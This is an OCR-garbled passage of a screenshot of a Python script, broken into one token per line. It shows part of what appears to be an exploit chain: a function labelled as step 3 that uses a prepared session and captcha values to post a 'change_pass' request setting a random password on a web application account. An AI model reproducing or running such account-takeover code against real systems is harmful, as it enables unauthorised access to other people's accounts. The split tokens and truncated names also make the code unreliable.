
else
:
print
(
f
"[-] Failed with status 
code {res.status_code}"
)
# Step 3: Change the password with the 
prepared session
def
reset_password
(
url_base
,
 cookies
,
captcha_img
,
 captcha_txt
)
:
    new_password 
=
random
.
choice
(
string
.
ascii_letters
)
.
capitali
+
 rand_hex
(
10
)
+
str
(
random
.
randint
(
0
,
9
)
)
    email 
=
f
'{rand_hex(10)}@{rand_hex(8)}.com'
    data 
=
{
'ajax'
:
'nm'
,
'nm_action'
:
'change_pass'
,
'email'
:
 email
,
'pass_new'
:
 new_password
,
'pass_conf'
:
 new_password
,